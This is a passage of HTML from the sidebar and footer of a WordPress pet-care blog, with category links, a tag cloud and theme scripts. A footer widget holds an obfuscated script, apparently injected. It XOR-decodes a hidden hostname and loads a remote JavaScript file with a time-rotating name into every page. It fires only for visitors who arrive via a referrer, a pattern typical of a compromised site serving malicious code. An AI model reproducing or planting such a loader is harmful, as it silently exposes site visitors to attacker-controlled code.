	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.277 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 05:17:18 -->

<!-- super cache -->